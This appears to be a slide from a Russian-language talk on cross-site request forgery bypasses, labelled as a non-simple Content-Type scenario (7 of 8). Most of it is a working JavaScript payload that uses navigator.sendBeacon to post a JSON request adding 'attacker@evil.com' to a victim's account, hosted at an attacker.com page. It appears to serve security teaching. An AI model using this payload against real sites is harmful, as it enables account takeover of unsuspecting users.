 
function jsonreq() {
var data = '{"action":"add-user-email","Email":"attacker@evil.com"}';
var blob = new Blob([data], {type : 'application/json;charset=utf-8'});
navigator.sendBeacon('https://example.com/home/rpc', blob );
}
jsonreq();

https://attacker.com/csrf-sendbeacon.html
Сценарий обхода – non-simple Content-Type (7 из 8)
